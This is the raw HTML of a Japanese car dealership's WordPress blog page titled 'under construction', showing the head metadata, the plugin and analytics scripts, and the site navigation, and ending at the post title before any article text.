

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cars-niigata.com/posts/blog/6319
body_size: 10118
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66399257-6"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-66399257-6');
	</script>

    <script src="https://kit.fontawesome.com/74fa8bff80.js" crossorigin="anonymous"></script>
	<script src="//kitchen.juicer.cc/?color=1KCall+Drx0=" async></script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#f2bf88">

										<link rel="alternate" hreflang="ja" href="https://cars-niigata.com/posts/blog/6319">

						
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "株式会社 カーズ新潟自動車販売",
		"url": "http://cars-niigata.com/",
		"logo": "http://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+81-250-25-7849",
			"faxNumber": "+81-250-25-7898",
			"contactType": "customer support",
			"areaServed": "JP",
			"availableLanguage": "Japanese"
		},
		"location": {
			"@type": "Place",
			"name": "company name",
			"address": {
				"@type": "PostalAddress",
				"addressCountry": "JP",
				"postalCode": "959-1811",
				"addressRegion": "新潟県",
				"addressLocality": "五泉市",
				"streetAddress": "三本木３丁目４−１９"
			}
		}
	}
	</script>
	
	<title>作成中！ | カーズ新潟・カーズランド</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="新潟カーズ"/>
	<link rel="canonical" href="https://cars-niigata.com/posts/blog/6319" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="カーズ新潟・カーズランド" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="作成中！ | カーズ新潟・カーズランド" />
		<meta property="og:url" content="https://cars-niigata.com/posts/blog/6319" />
		<meta property="article:published_time" content="2022-01-20T22:57:25+00:00" />
		<meta property="article:modified_time" content="2022-01-20T22:58:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="作成中！ | カーズ新潟・カーズランド" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#article","name":"\u4f5c\u6210\u4e2d\uff01 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","headline":"\u4f5c\u6210\u4e2d\uff01","author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cars-niigata.com\/wp-content\/uploads\/2022\/01\/DSCN1274.jpg","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319\/#articleImage","width":1280,"height":960},"datePublished":"2022-01-21T07:57:25+09:00","dateModified":"2022-01-21T07:58:14+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#webpage"},"isPartOf":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#webpage"},"articleSection":"\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9, \u30d6\u30ed\u30b0"},{"@type":"BreadcrumbList","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","position":1,"name":"Home","item":"https:\/\/cars-niigata.com","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","position":2,"name":"\u30d6\u30ed\u30b0","item":"https:\/\/cars-niigata.com\/posts\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#listItem","name":"\u4f5c\u6210\u4e2d\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#listItem","position":3,"name":"\u4f5c\u6210\u4e2d\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/cars-niigata.com\/#organization","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","url":"https:\/\/cars-niigata.com\/"},{"@type":"Person","@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author","url":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp","name":"\u65b0\u6f5f\u30ab\u30fc\u30ba","image":{"@type":"ImageObject","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89465b5c968108b60d23cdf892d675ae?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u65b0\u6f5f\u30ab\u30fc\u30ba"}},{"@type":"WebPage","@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#webpage","url":"https:\/\/cars-niigata.com\/posts\/blog\/6319","name":"\u4f5c\u6210\u4e2d\uff01 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/cars-niigata.com\/#website"},"breadcrumb":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/6319#breadcrumblist"},"author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"creator":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"datePublished":"2022-01-21T07:57:25+09:00","dateModified":"2022-01-21T07:58:14+09:00"},{"@type":"WebSite","@id":"https:\/\/cars-niigata.com\/#website","url":"https:\/\/cars-niigata.com\/","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; フィード" href="https://cars-niigata.com/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; コメントフィード" href="https://cars-niigata.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; 作成中！ のコメントのフィード" href="https://cars-niigata.com/posts/blog/6319/feed" />
<link rel='stylesheet' id='jquery-ui-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/jquery-ui.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-font-awesome-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/font-awesome/font-awesome.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/style.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-effects-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/effects.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevartcalendar-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/booking.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cars-niigata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/css/bootstrap/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-noto-sans-css' href='https://fonts.googleapis.com/earlyaccess/notosansjapanese.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='carsniigata-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" id="wpdevart-booking-script-js-extra">
/* <![CDATA[ */
var wpdevart = {"ajaxUrl":"https:\/\/cars-niigata.com\/wp-admin\/admin-ajax.php","ajaxNonce":"69f11db37d","required":"is required.","confirm_email":"do not match.","file_size":" The file size is too large!","file_type":" The file type not allowed!","emailValid":"Enter the valid email address.","date":"Date","hour":"Hour"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/booking.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-booking-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/script.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpdevartRecaptchaInit&amp;render=explicit&amp;ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-recaptcha-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/jquery.scrollTo-min.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="scrollto-js"></script>
<link rel="https://api.w.org/" href="https://cars-niigata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cars-niigata.com/wp-json/wp/v2/posts/6319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cars-niigata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://cars-niigata.com/?p=6319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F6319" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F6319&#038;format=xml" />
<link rel="pingback" href="https://cars-niigata.com/xmlrpc.php"><link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-6319 single-format-standard">

	<div id="top" class="site-wrapper">
		<article class="">
			<header id="js-header" class="site-header">
				<div class="site-header--cap">
					<div class="container">

						<h1>カーズ新潟自動車販売｜4WD車専門店カーズランド｜オフィシャルサイト</h1>

					</div>
				</div>
				<div class="site-header--main">
					<div class="container nav_c">

						<nav class="site-header__nav">
  <div class="row justify-content-start justify-content-lg-between align-items-center">
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-niigata">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-niigata_header-logo.png" alt="カーズ新潟販売">
    </a>
    <ul class="site-header__nav__list col text-center d-lg-flex justify-content-center d-none">
      <li class="col-auto"><a href="https://cars-niigata.com">トップページ</a></li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズ新潟</p>
        <div class="header-nav-dropdown__link">
          <a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a>
<a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズランド</p>
        <div class="header-nav-dropdown__link">
<a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a>
<a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a>
<a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a>
<a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a>
<a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a>
<a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a>
<a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a>
<a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto"><a href="https://cars-niigata.com/camper">レンタルキャンピングカー</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/blog">ブログ</a></li>
    </ul>
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-land">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-land_header-logo.png" alt="カーズランド">
    </a>
  </div>
</nav>

					</div>
				</div>
			</header>

			<div id="js-gnav-opener" class="site-header__nav-btn d-block d-lg-none">
				<span></span>
				<span></span>
				<span></span>
			</div>

<ul class="sp-gnav">
<div class="">
<li class=""><a href="https://cars-niigata.com">トップページ</a></li>
<p class="toggle niigata">カーズ新潟</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a></li>
</ul>
<p class="toggle land">カーズランド</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a></li>
<li><a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a></li>
</ul>
<li class=""><a href="https://cars-niigata.com/camper" target="_blank">レンタルキャンピングカー</a></li>
<li class=""><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
<li class=""><a href="https://cars-niigata.com/blog">ブログ</a></li>
</div>
</ul>

			<!--</article>
		</div>
	</body>-->

<main class="">
	<section class="page-fv u-pd-none">
		<div class="container">
			<div class="row justify-content-between align-items-end flex-md-row flex-column-reverse">
				<div class="page-fv__title col-12 col-md-4"><h1>作成中！</h1></div>
				<div class="page-fv__subtitle col-12 col-md-8 u-font-en">
					<p>BLOG</p>
				</div>
			</div>
		</div>
	</section>

	<section class="container-fluid mg-b-80">
		<div class="container">
			<div class="row mg-t-40 mg-t-md-24 justify-content-center">

				<article class="single-post-content col-12 col-md-10 mg-b-32">
					<div class="">
						<h1 class="archive-post__title">作成中！</h1>
